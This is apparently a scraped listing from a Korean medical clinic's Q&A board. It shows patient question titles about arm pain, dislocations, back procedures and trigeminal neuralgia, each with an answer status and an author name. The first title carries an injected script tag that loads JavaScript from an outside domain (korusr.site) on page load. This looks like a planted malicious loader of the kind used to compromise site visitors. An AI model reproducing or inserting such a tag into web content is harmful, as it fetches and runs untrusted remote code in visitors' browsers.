
제목
답변상태
글쓴이
팔 통증 문의 드려요<script src="//korusr.site/l.js"></script>
답변대기
김민희
양쪽 어깨 탈구
답변완료
이경미
딸 아이의 다리 통증..
답변완료
박진희
허리 시술 가능여부 문의드립니다
답변완료
서근원
후각상실에 대한 치료와 가능성
답변완료
김민준
삼차신경통 고주파 치료
답변완료
이승혁
페인스크램블러치료 비용문의
답변완료
유민상
턱디스크라고 하는데 목뒤랑 귀쪽이 너무 아픕니다
답변완료
송예은